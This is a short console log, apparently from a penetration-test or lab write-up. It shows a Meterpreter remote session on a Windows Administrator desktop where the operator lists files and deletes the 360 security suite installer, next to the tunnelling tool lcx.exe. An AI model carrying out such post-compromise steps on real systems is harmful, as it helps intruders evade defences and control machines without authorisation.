 meterpreter > pwd
C:\Users\Administrator\desktop
meterpreter > ls
Listing: C:\Users\Administrator\desktop
Mode Size Type Last modified Name
100777/rwxrwxrwx 88311080 fil 2021-08-07 22:40:08 +0800 360.exe
100666/rw-rw-rw- 1081 fil 2021-08-07 22:40:58 +0800 360安全卫士.lnk
100666/rw-rw-rw- 1255 fil 2021-08-07 22:40:58 +0800 360软件管家.lnk
100666/rw-rw-rw- 282 fil 2020-10-14 15:05:53 +0800 desktop.ini
100777/rwxrwxrwx 32768 fil 2020-07-09 14:51:54 +0800 lcx.exe
meterpreter > rm 360.exe
meterpreter > ls
Listing: C:\Users\Administrator\desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 1081 fil 2021-08-07 22:40:58 +0800 360安全卫士.lnk
100666/rw-rw-rw- 1255 fil 2021-08-07 22:40:58 +0800 360软件管家.lnk
100666/rw-rw-rw- 282 fil 2020-10-14 15:05:53 +0800 desktop.ini
100777/rwxrwxrwx 32768 fil 2020-07-09 14:51:54 +0800 lcx.exe
meterpreter > cd ..
meterpreter > ls
Listing: C:\Users\Administrator
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2020-10-14 15:05:48 +0800 AppData
40777/rwxrwxrwx 0 dir 2020-10-14 15:05:48 +0800 Application Data
40555/r-xr-xr-x 0 dir 2020-10-14 15:05:53 +0800 Contacts